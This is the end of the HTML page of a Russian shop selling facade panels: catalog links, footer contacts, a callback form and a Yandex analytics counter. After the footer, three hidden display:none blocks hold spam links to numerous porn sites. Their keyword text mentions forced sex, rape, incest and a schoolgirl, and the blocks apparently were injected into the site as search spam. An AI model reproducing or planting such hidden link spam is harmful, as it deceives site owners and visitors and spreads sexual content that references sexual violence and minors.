                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>



</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>